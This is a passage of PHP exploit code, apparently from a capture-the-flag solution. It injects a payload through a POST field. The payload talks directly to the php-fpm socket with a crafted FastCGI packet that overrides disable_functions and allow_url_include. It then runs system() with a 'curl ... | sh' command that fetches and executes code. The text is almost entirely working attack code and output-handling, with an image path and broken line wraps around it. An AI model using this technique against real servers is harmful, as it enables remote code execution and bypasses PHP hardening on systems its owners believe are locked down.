 165 curl_setopt($curl, CURLOPT_RETURNTRANSFER, 1);
166 curl_setopt($curl, CURLOPT_POST, 1);
167 $post_data = array(
168 "data" => $exp,
169 (string)($pltbase+41)=>'a',
170 "arg1" => "",
()171 "arg2" => '}echo "pwned<br>";$fp = stream_socket_client("unix:///run/php/php7.3-fpm.sock",
$errno, $errstr,30);$out = urldecode("%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%
01%04%00%01%01%04%04%00%0F%10SERVER_SOFTWAREgo%20/%20fcgiclient%20%0B%09REMOTE_ADDR127.0.0.
1%0F%08SERVER_PROTOCOLHTTP/1.1%0E%02CONTENT_LENGTH92%0E%04REQUEST_METHODPOST%09KPHP_VALUEal
low_url_include%20%3D%20On%0Adisable_functions%20%3D%20%0Aauto_prepend_file%20%3D%20php%3A/
/input%0F%17SCRIPT_FILENAME/var/www/html/index.php%0D%01DOCUMENT_ROOT/%00%00%00%00%01%0
4%00%01%00%00%00%00%01%05%00%01%00%5C%04%00%3C%3Fphp%20system%28%27curl%20http%3A//127.0.0.
1/getflag%20%7C%20sh%27%29%3Bdie%28%27-----Made-by-SpyD3r-----%0A%27%29%3B%3F%3E%00%00%00%0
0");stream_socket_sendto($fp,$out);while (!feof($fp)) {echo htmlspecialchars(fgets($fp,
10)); }fclose($fp);//'